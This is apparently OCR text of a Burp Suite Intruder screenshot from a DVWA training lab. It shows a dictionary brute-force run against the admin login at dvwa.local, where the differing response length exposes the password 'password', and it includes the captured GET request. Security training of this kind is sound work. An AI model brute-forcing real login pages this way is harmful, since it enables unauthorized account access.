 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length incorr... Comment
0 200 5465
1 admin abacus 200 5465
2 admin abdomen 200 5465
3 admin abdominal 200 5465
4 admin abide 200 5465
5 admin abiding 200 5465
6 admin ability 200 5465
7 admin password 200 5524
8 admin ablaze 200 5465
9 admin able 200 5465
10 admin abnormal 200 5465
11 admin abrasion 200 5465
12 admin abrasive 200 5465
13 admin abreast 200 5465
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: dvwa.local
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa.local/dvwa/vulnerabilities/brute/
Cookie: security=low;
? < + > Type a search term 0 matche
54 of 7695